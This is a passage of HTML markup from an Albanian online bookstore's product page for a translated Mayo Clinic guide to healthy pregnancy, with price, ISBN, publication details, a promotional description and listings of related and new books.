href="https://bukinist.al/index.php?id_category=120&controller=category">Sipas Subjektit</a></li><li><a href="https://bukinist.al/index.php?id_category=121&controller=category">Për Koleksionistë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/shit"><img src="/themes/default-bootstrap/img/menu-banner/Antikuareee1.jpg"></a></li></ul></li></ul></div></div><div id="search_block_top" class="col-sm-4 clearfix"><form id="searchbox" method="get" action="//bukinist.al/en/search" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Search" value="" /> <button type="submit" name="submit_search" class="btn btn-default button-search"> <span>Search</span> </button></form></div><div class="header-icon"><div class="first"><a href="https://bukinist.al/index.php?id_cms=10&controller=cms&id_lang=2"><span>Mënyrat e<br> pagesës</span></a></div><div class="second"><a href="https://bukinist.al/index.php?id_cms=9&controller=cms&id_lang=1"><span>Transporti <br> tek ju</span></a></div></div></div></div></div></header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix"> <a class="home" href="https://bukinist.al/" title="Return to Home"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/en/14-books" title="Books" ><span itemprop="title">Books</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/en/15-sipas-subjektit" title="Sipas Subjektit" ><span itemprop="title">Sipas Subjektit</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/en/43-edukim-prinderim" title="Edukim &amp; Prind&euml;rim" ><span itemprop="title">Edukim &amp; Prind&euml;rim</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/en/395-shtatzania" title="Shtatzania " ><span itemprop="title">Shtatzania </span></a></span><span class="navigation-pipe">></span>Udherrefyes per nje shtatzeni te shendetshme</span></div><div id="slider_row" class="row"></div><div class="row"><div id="center_column" class="center_column col-xs-12 col-sm-12"><div itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://bukinist.al/en/shtatzania/8650-udherrefyes-per-nje-shtatzeni-te-shendetshme.html"><div class="primary_block row"><div class="container"></div><div class="pb-left-column col-xs-12 col-sm-4 col-md-5"><div id="image-block" class="clearfix"> <span id="view_full_size"> <img id="bigpic" itemprop="image" src="https://CloudFront.bukinist.al/17670-large_default/udherrefyes-per-nje-shtatzeni-te-shendetshme.jpg" title="Udherrefyes per nje shtatzeni te shendetshme" alt="Udherrefyes per nje shtatzeni te shendetshme" width="0" height="0"/> <span class="span_link no-print">View larger</span> </span></div><div id="video-block" class="clearfix"></div><div id="views_block" class="clearfix hidden"><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_17670" class="last"> <a href="https://CloudFront.bukinist.al/17670-thickbox_default/udherrefyes-per-nje-shtatzeni-te-shendetshme.jpg" data-fancybox-group="other-views" class="fancybox shown" title="Udherrefyes per nje shtatzeni te shendetshme"> <img class="img-responsive" id="thumb_17670" src="https://CloudFront.bukinist.al/17670-cart_default/udherrefyes-per-nje-shtatzeni-te-shendetshme.jpg" alt="Udherrefyes per nje shtatzeni te shendetshme" title="Udherrefyes per nje shtatzeni te shendetshme" height="80" width="80" itemprop="image" /> </a></li></ul></div></div><link rel="stylesheet" type="text/css" href="/modules/videoproduct/css/main.css" />  <button class="btn btn-defaul video-button" data-url='https://www.youtube.com/embed/ghGa71KYAjI'>Video</button></div><div class="pb-center-column col-xs-12 col-sm-4"><h1 itemprop="name">Udherrefyes per nje shtatzeni te shendetshme</h1><p id="product_reference"> <label>nga </label> <span class="editable"><a href="https://bukinist.al/en/3333_klinika-mayo">Klinika Mayo</a></span> <span class="editable reference-ar" itemprop="sku" content="A-002165">A-002165</span></p><p id="product_condition"> <label> </label><link itemprop="itemCondition" href="https://schema.org/NewCondition"/> <span class="editable new-ar">New product</span></p><div id="short_description_block"><div id="short_description_content" class="rte align_justify" itemprop="description"> <span class="special-ar">Përshkrim i shkurtër</span><p>“Udhërrëfyesi për një shtatzëni të shëndetshme” është një botim i përgatitur nga ekspertet e klinikës “Mayo”. Ekspertët klinikës "Mayo", klinikës mjekësore më të njohur në botë për arritjet e saj, vijnë tani me një udhërrëfyes për një shtatzëni të shëndetshme, por edhe për kujdesin e nënës dhe foshnjës pas lindjes.</p></div><p class="buttons_bottom_block"> <a href="javascript:{}" class="button"> More details </a></p></div><p id="pQuantityAvailable"> <span id="quantityAvailable">64</span> <span style="display: none;" id="quantityAvailableTxt">Item</span> <span id="quantityAvailableTxtMultiple">Items</span></p><div class="stock-status-ar"><p id="availability_statut" style="display: none;"> <span id="availability_value" class="label label-success"></span></p><p class="warning_inline" id="last_quantities" style="display: none" >Warning: Last items in stock!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Availability date:</span> <span id="availability_date_value"></span></p></div><div id="oosHook" style="display: none;"></div><ul id="usefull_link_block" class="clearfix no-print"><div class="yotpo bottomLine" data-appkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0" data-domain="bukinist.al" data-product-id="8650" data-product-models="" data-name="Udherrefyes per nje shtatzeni te shendetshme" data-url="https://bukinist.al/en/shtatzania/8650-udherrefyes-per-nje-shtatzeni-te-shendetshme.html" data-image-url="http://bukinist.al/img/p/1/7/6/7/0/17670.jpg" data-description="Shum&euml; pak ngjarje n&euml; jet&euml;, mund t&euml; krahasohen me r&euml;nd&euml;sin&euml; dhe g&euml;zimin q&euml; t&euml; fal lindja e nj&euml; f&euml;mije. Krijesa e re q&euml; do t&euml; sillni n&euml; k&euml;t&euml; bot&euml;, do t&euml; b&euml;het aq e r&euml;nd&euml;sishme p&euml;r ju, saq&euml; do t&euml; b&euml;ni t&euml; pamundur&euml;n p&euml;r ta rritur dhe mbrojtur at&euml;. Interesi q&euml; do t&euml; shfaqni p&euml;r k&euml;t&euml; lib&euml;r, tregon padurimin tuaj p&euml;r t&euml; krijuar nj&euml; lidhje t&euml; pathyeshme. Gjithkush b&euml;n t&euml; pamundur&euml;n p&euml;r nj&euml; shtatz&euml;ni t&euml; sh&euml;ndetshme dhe nj&euml; fillim t&euml; mrekulluesh&euml;m p&euml;r jet&euml;n e f&euml;mij&euml;s q&euml; do t&euml; lind&euml;. &ldquo;Udh&euml;rr&euml;fyesi p&euml;r nj&euml; shtatz&euml;ni t&euml; sh&euml;ndetshme&rdquo; &euml;sht&euml; nj&euml; guid&euml; e pasur me informacione, ku mund t&euml; mb&euml;shteteni t&euml;r&euml;sisht. Ky lib&euml;r p&euml;rfaq&euml;son pun&euml;n e nj&euml; ekipi ekspert&euml;sh p&euml;r shtatz&euml;nin&euml;, p&euml;r t&euml; cil&euml;t nuk ka asgj&euml; m&euml; emocionuese n&euml; fush&euml;n e mjek&euml;sis&euml;, sesa zhvillimi dhe sjellja n&euml; jet&euml; e nj&euml; f&euml;mije. Libri &ldquo;Udh&euml;rr&euml;fyes p&euml;r nj&euml; shtatz&euml;ni t&euml; sh&euml;ndetshme&rdquo; &euml;sht&euml; nj&euml; burim i besuesh&euml;m dhe shum&euml; i r&euml;nd&euml;sish&euml;m p&euml;r prind&euml;rit e ardhsh&euml;m. N&euml; k&euml;t&euml; lib&euml;r do t&euml; gjeni: k&euml;shilla mjek&euml;sore p&euml;r n&euml;nat dhe baballar&euml;t e ardhsh&euml;m; informacione p&euml;r planifikimin e shtatz&euml;nis&euml; dhe problemet e fertilitetit; informacione javore p&euml;r rritjen dhe zhvillimin e fetusit; p&euml;rgjigje p&euml;r pyetjet e v&euml;shtira ose t&euml; sikletshme; k&euml;shilla p&euml;r ushqyerjen, ushtrimet gjimnastikore dhe shtimin n&euml; pesh&euml;; k&euml;shilla praktike p&euml;r pun&euml;n, udh&euml;timet dhe prind&euml;rimin. " data-bread-crumbs="Home;Books;Home;Edukim &amp; Prind&euml;rim;Sipas Subjektit;Books;Home;Jet&euml; &amp; Mod&euml;;Sipas Subjektit;Books;Home;Oferta te ndryshme;Bookfest;Home;Shtatzania ;Edukim &amp; Prind&euml;rim;Sipas Subjektit;Books;Home" data-lang="en"></div><li class="print"> <a href="javascript:print();"> Print </a></li></ul><div class="short-features"><h3 >Detaje t&euml; librit</h3><table class="table-data-sheet"><tr><td><p class="sht_bot">Shtëpia Botuese</p></td><td><span class="editable"><a href="https://bukinist.al/en/76__living">Living</a></span><td></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"><td>ISBN</td><td>9789928216571</td></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr></table></div></div><div class="pb-right-column col-xs-12 col-sm-4 col-md-3"><form id="buy_block" action="https://bukinist.al/en/cart" method="post"><p class="hidden"> <input type="hidden" name="token" value="bd767e23b880206ad5c337733fe61164" /> <input type="hidden" name="id_product" value="8650" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="content_prices clearfix"><div><p class="our_price_display" itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/> <span id="our_price_display" class="price" itemprop="price" content="2000">2 000 Lekë</span><meta itemprop="priceCurrency" content="ALL" /></p><p id="reduction_percent" style="display:none;"> <span id="reduction_percent_display"> </span></p><p id="reduction_amount" style="display:none"> <span id="reduction_amount_display"> </span></p><p id="old_price" class="hidden"> <span id="old_price_display"><span class="price"></span></span></p></div><div class="clear"></div></div><div id="countdown"></div><div class="product_attributes clearfix"><p id="quantity_wanted_p"> <label for="quantity_wanted">Quantity</label> <input type="number" min="1" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="btn btn-default button-minus product_quantity_down"> <span><i class="icon-minus"></i></span> </a> <a href="#" data-field-qty="qty" class="btn btn-default button-plus product_quantity_up"> <span><i class="icon-plus"></i></span> </a> <span class="clearfix"></span></p><p id="minimal_quantity_wanted_p" style="display: none;"> The minimum purchase order quantity for the product is <b id="minimal_quantity_label">1</b></p><div class="linkvideo"> <a href="https://bukinist.al/content/12-tutorial" class="ulje"><i class="fa fa-arrow-right " aria-hidden="true"></i><span>Si të blej? </span></a></div></div><div class="box-cart-bottom"><div><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive"> <span>Add to cart</span> </button></p><div id="product_payment_logos"><div class="box-security"><h5 class="product-heading-h5"></h5> <img src="/modules/productpaymentlogos/img/payment-logo.png" alt="" class="img-responsive" /></div></div><p class="buttons_bottom_block no-print"> <a id="wishlist_button_nopop" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '8650', $('#idCombination').val(), 1); return false;" rel="nofollow" title="Add to my wishlist"> Shto në listën e librave që dua </a></p><style>.btn-dsorder {

		background: ;

	}



	.btn-dsorder:hover {

		background: ;

	}</style><a href="#dsorder" class="btn-dsorder">Porosit me një klik</a></div></div></div></form><div id="pagese-easypay"><a href="http://bukinist.al/sq/content/10-menyrat-e-pageses "><img src="https://CloudFront.bukinist.al/themes/default-bootstrap/img/pagesadorezim.png"></div> </a><p class="socialsharing_product list-inline no-print"> <span>Share</span> <button data-type="twitter" type="button" class="btn btn-default btn-twitter social-sharing"> <i class="icon-twitter"></i> </button> <button data-type="facebook" type="button" class="btn btn-default btn-facebook social-sharing"> <i class="icon-facebook"></i> </button> <button data-type="google-plus" type="button" class="btn btn-default btn-google-plus social-sharing"> <i class="icon-google-plus"></i> </button> <button data-type="pinterest" type="button" class="btn btn-default btn-pinterest social-sharing"> <i class="icon-pinterest"></i> </button></p></div></div> <section class="page-product-box blockproductscategory"><h3 class="productscategory_h3 page-product-heading"> 4 other products in the same category:</h3><div id="productscategory_list" class="clearfix"><ul id="bxslider1" class="bxslider clearfix"><li class="product-box item"> <a href="https://bukinist.al/en/shtatzania/7813-shtatzania.html" class="lnk_img product-image" title="Shtatzania"><img src="https://CloudFront.bukinist.al/16612-home_default/shtatzania.jpg" alt="Shtatzania" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/shtatzania/7813-shtatzania.html" title="Shtatzania">Shtatzania</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/shtatzania/10819-shtatzania.html" class="lnk_img product-image" title="Shtatzania"><img src="https://CloudFront.bukinist.al/20378-home_default/shtatzania.jpg" alt="Shtatzania" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/shtatzania/10819-shtatzania.html" title="Shtatzania">Shtatzania</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/rritja-e-bebit/370-libri-i-plote-i-perkujdesit-per-nenen-dhe-femijen.html" class="lnk_img product-image" title="Libri I plote I perkujdesit per nenen dhe femijen"><img src="https://CloudFront.bukinist.al/794-home_default/libri-i-plote-i-perkujdesit-per-nenen-dhe-femijen.jpg" alt="Libri I plote I perkujdesit per nenen dhe femijen" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/rritja-e-bebit/370-libri-i-plote-i-perkujdesit-per-nenen-dhe-femijen.html" title="Libri I plote I perkujdesit per nenen dhe femijen">Libri I plote I perkujdesit per...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=370&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="370" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/edukim-prinderim/21581-rregullat-e-trurit-per-bebe.html" class="lnk_img product-image" title="Rregullat e Trurit për Bebe"><img src="https://CloudFront.bukinist.al/29150-home_default/rregullat-e-trurit-per-bebe.jpg" alt="Rregullat e Trurit për Bebe" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/edukim-prinderim/21581-rregullat-e-trurit-per-bebe.html" title="Rregullat e Trurit për Bebe">Rregullat e Trurit për Bebe</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=21581&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="21581" title="Add to cart"> <span>Add to cart</span> </a></div></div></li></ul></div> </section><div class="yotpo yotpo-main-widget" data-product-id="8650" data-name="Udherrefyes per nje shtatzeni te shendetshme" data-url="https://bukinist.al/en/shtatzania/8650-udherrefyes-per-nje-shtatzeni-te-shendetshme.html" data-image-url="http://bukinist.al/img/p/1/7/6/7/0/17670.jpg" data-description="Shum&euml; pak ngjarje n&euml; jet&euml;, mund t&euml; krahasohen me r&euml;nd&euml;sin&euml; dhe g&euml;zimin q&euml; t&euml; fal lindja e nj&euml; f&euml;mije. Krijesa e re q&euml; do t&euml; sillni n&euml; k&euml;t&euml; bot&euml;, do t&euml; b&euml;het aq e r&euml;nd&euml;sishme p&euml;r ju, saq&euml; do t&euml; b&euml;ni t&euml; pamundur&euml;n p&euml;r ta rritur dhe mbrojtur at&euml;. Interesi q&euml; do t&euml; shfaqni p&euml;r k&euml;t&euml; lib&euml;r, tregon padurimin tuaj p&euml;r t&euml; krijuar nj&euml; lidhje t&euml; pathyeshme. Gjithkush b&euml;n t&euml; pamundur&euml;n p&euml;r nj&euml; shtatz&euml;ni t&euml; sh&euml;ndetshme dhe nj&euml; fillim t&euml; mrekulluesh&euml;m p&euml;r jet&euml;n e f&euml;mij&euml;s q&euml; do t&euml; lind&euml;. &ldquo;Udh&euml;rr&euml;fyesi p&euml;r nj&euml; shtatz&euml;ni t&euml; sh&euml;ndetshme&rdquo; &euml;sht&euml; nj&euml; guid&euml; e pasur me informacione, ku mund t&euml; mb&euml;shteteni t&euml;r&euml;sisht. Ky lib&euml;r p&euml;rfaq&euml;son pun&euml;n e nj&euml; ekipi ekspert&euml;sh p&euml;r shtatz&euml;nin&euml;, p&euml;r t&euml; cil&euml;t nuk ka asgj&euml; m&euml; emocionuese n&euml; fush&euml;n e mjek&euml;sis&euml;, sesa zhvillimi dhe sjellja n&euml; jet&euml; e nj&euml; f&euml;mije. Libri &ldquo;Udh&euml;rr&euml;fyes p&euml;r nj&euml; shtatz&euml;ni t&euml; sh&euml;ndetshme&rdquo; &euml;sht&euml; nj&euml; burim i besuesh&euml;m dhe shum&euml; i r&euml;nd&euml;sish&euml;m p&euml;r prind&euml;rit e ardhsh&euml;m. N&euml; k&euml;t&euml; lib&euml;r do t&euml; gjeni: k&euml;shilla mjek&euml;sore p&euml;r n&euml;nat dhe baballar&euml;t e ardhsh&euml;m; informacione p&euml;r planifikimin e shtatz&euml;nis&euml; dhe problemet e fertilitetit; informacione javore p&euml;r rritjen dhe zhvillimin e fetusit; p&euml;rgjigje p&euml;r pyetjet e v&euml;shtira ose t&euml; sikletshme; k&euml;shilla p&euml;r ushqyerjen, ushtrimet gjimnastikore dhe shtimin n&euml; pesh&euml;; k&euml;shilla praktike p&euml;r pun&euml;n, udh&euml;timet dhe prind&euml;rimin. " data-lang="en"></div> <section id="more-info" class="page-product-box more-info-box"><h3 class="page-product-heading">More info</h3><div class="rte"><p>Shumë pak ngjarje në jetë, mund të krahasohen me rëndësinë dhe gëzimin që të fal lindja e një fëmije. Krijesa e re që do të sillni në këtë botë, do të bëhet aq e rëndësishme për ju, saqë do të bëni të pamundurën për ta rritur dhe mbrojtur atë.</p><p>Interesi që do të shfaqni për këtë libër, tregon padurimin tuaj për të krijuar një lidhje të pathyeshme.</p><p>Gjithkush bën të pamundurën për një shtatzëni të shëndetshme dhe një fillim të mrekullueshëm për jetën e fëmijës që do të lindë.</p><p>“Udhërrëfyesi për një shtatzëni të shëndetshme” është një guidë e pasur me informacione, ku mund të mbështeteni tërësisht. Ky libër përfaqëson punën e një ekipi ekspertësh për shtatzëninë, për të cilët nuk ka asgjë më emocionuese në fushën e mjekësisë, sesa zhvillimi dhe sjellja në jetë e një fëmije.</p><p>Libri “Udhërrëfyes për një shtatzëni të shëndetshme” është një burim i besueshëm dhe shumë i rëndësishëm për prindërit e ardhshëm.</p><p>Në këtë libër do të gjeni:</p><ul><li>këshilla mjekësore për nënat dhe baballarët e ardhshëm;</li><li>informacione për planifikimin e shtatzënisë dhe problemet e fertilitetit;</li><li>informacione javore për rritjen dhe zhvillimin e fetusit;</li><li>përgjigje për pyetjet e vështira ose të sikletshme;</li><li>këshilla për ushqyerjen, ushtrimet gjimnastikore dhe shtimin në peshë;</li><li>këshilla praktike për punën, udhëtimet dhe prindërimin.</li></ul><p><iframe width="560" height="315" src="https://www.youtube.com/embed/ghGa71KYAjI" title="YouTube video player" frameborder="0"></iframe></p></div> </section> <section class="page-product-box data-sheet-box"><h3 class="page-product-heading">Data sheet</h3><table class="table-data-sheet"><tr class="odd"><td>Lloji i botimit</td><td>Paperback</td></tr><tr class="even"><td>pages</td><td>548</td></tr><tr class="odd"><td>ISBN</td><td>9789928216571</td></tr><tr class="even"><td>Shtëpia botuese</td><td>Guide to a Healthy Pregnancy</td></tr><tr class="odd"><td>Published year</td><td>2019</td></tr><tr class="even"><td>Vendodhja e botimit</td><td>Tirane</td></tr><tr class="odd"><td>Gjuha</td><td>Shqip</td></tr><tr class="even"><td>Tipi i publikimit</td><td>Libër</td></tr><tr class="odd"><td>Numri i botimeve</td><td>I parë</td></tr><tr class="even"><td>Përkthyesi</td><td>Manjola Çraga</td></tr></table> </section> <section class="page-product-box"> </section><div class="tz-carousel"><h2 class="title_block"> Libra të rinj <a href="https://bukinist.al/sq/new-products"> <span class="shiko-rekomandime"> Shiko më shumë >> </span> </a></h2><ul id="owl-slider" class="owl-carousel product_list_ar grid"><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/en-default-home_default.jpg" alt="Rrefenja te vogla magjike - Perralla fantastike" title="Rrefenja te vogla magjike - Perralla fantastike" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url" > Rrefenja te vogla magjike - Perralla... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/en-default-home_default.jpg" alt="Vegjetariania" title="Vegjetariania" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/home/20926-vegjetariania.html" rel="https://bukinist.al/en/home/20926-vegjetariania.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/home/20926-vegjetariania.html" rel="https://bukinist.al/en/home/20926-vegjetariania.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url" > Vegjetariania </a></h5><p class="product-desc" itemprop="description"> Një roman i bukur dhe turbullues për rebelimin dhe tabunë, dhunën dhe erotikën, si dhe metamorfozën ngatërruese të shpirtit. Ky libër fitues i Çmimit Man Booker Prize International</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/28152-home_default/stuhi-shpatash-vellimi-2.jpg" alt="Stuhi shpatash vellimi 2" title="Stuhi shpatash vellimi 2" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url" > Stuhi shpatash vellimi 2 </a></h5><p class="product-desc" itemprop="description"> "Një fantazi e vërtetë epike... plot me shkëlqim verbues shpatash e yshtjesh që shkatërrojnë... një banket i vërtetë për oreksmëdhenjtë e fantazisë."</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27726-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/en/mystery-thriller/20202-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/en/mystery-thriller/20202-defy-me.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27055-home_default/the-silent-patient.jpg" alt="The silent patient" title="The silent patient" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/en/english-books/19817-the-silent-patient.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/en/english-books/19817-the-silent-patient.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url" > The silent patient </a></h5><p class="product-desc" itemprop="description"> WITH OVER THREE MILLION COPIES SOLD, read the Sunday Times and No.1 New York Times bestselling, record-breaking thriller that everyone is talking about - soon to be a major film.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/romance/19814-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27052-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" 